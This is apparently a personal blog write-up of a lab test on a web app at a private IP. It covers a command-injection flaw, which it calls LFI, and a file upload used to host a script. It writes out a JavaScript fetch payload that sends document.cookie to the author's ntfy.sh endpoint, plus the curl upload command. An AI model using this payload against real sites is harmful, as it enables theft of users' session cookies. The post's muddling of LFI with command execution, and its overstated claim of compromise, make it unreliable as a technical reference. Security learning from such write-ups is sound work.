Exploiting an LFI Vulnerability to Exfiltrate Data via JavaScript Payload
Blog post description.
PROJECTSBLOGS


While testing a web application for vulnerabilities, I discovered a classic Local File Inclusion (LFI) flaw that could be leveraged to gain deep insight into the server’s file structure — and ultimately exfiltrate sensitive information.
Initial Discovery: Listing the Root Directory
The first step was to test the endpoint at /exploit which accepted a cmd parameter. I tried a basic payload to list the root directory:

The server responded with a list of directories at the root level. That was my first confirmation that the command was being executed on the server — a clear sign of command injection via LFI or a related vulnerability.
Navigating to Sensitive Directories
Next, I moved on to inspect specific directories:
🔹 To list the contents of the /etc directory:

🔹 To check for interesting files in the /uploads directory:

This helped map out the server’s structure and identify areas of potential interest. The /uploads directory in particular caught my attention, as it's often writable and accessible from the frontend.
Turning LFI into a Full-Blown Exploit
That’s when I had an idea: what if I uploaded a malicious JavaScript payload into the /uploads directory and used the vulnerable site itself to execute or reference that file?
I created a simple JavaScript file (script.js) that, when executed, would send data from the victim’s browser to my controlled ntfy.sh endpoint:
fetch("https://ntfy.sh/your-topic", {
method: "POST",
body: document.cookie
});
I then uploaded this payload directly to the server using:
curl -F "file=@script.js" http://192.168.232.139:5000/upload
The Result: Successful Data Exfiltration
Once the script was hosted in the /uploads directory, I accessed it through the browser, almost immediately, I began receiving data on my ntfy.sh server — proof that the payload executed successfully and the system was compromised.
Final Thoughts
This project reinforced a key lesson: vulnerabilities like LFI are more dangerous than they appear on the surface. When paired with creative payloads, even a basic flaw can lead to complete system compromise or data leakage.
If you're running a web server, always validate input, sanitize uploads, and never trust URL parameters to directly execute system-level commands. Small mistakes can open the door to large consequences.
Stay sharp. Stay secure.
